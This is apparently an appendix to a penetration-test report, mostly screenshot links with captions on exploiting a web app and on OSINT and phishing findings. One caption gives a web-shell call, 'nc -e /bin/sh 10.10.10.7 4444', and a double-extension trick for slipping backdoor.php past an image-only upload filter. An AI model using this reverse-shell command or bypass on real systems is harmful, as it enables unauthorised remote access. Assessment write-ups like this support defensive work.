

**II. Faraday screenshot**





# Appendix D: Screenshots Of Exploited Web App

**1. Found the credential for access the /secureapp path**



**2. Uploaded backdoor.php file (renamed to backdoor.php.jpg for bypass image allowed only upload)**

**3. Executing the backdoor file (on path http://example.com/secureapp/uploads/backdoor.php.jpg?** **c=nc -e /bin/sh 10.10.10.7 4444)**



**4. Getting shell access (by open a listening port 4444 on analysis machine)**



# Appendix E: OSINT / Phishing Results Data Used

**1. Found there is a file upload exists somewhere**

**2. Found out there is something on the path /secureapp**

**3. Found out some user on WP**



**4. Found out some credential can be tested for /wp-admin and /secureapp path**

**5. List out credentials can be tested**



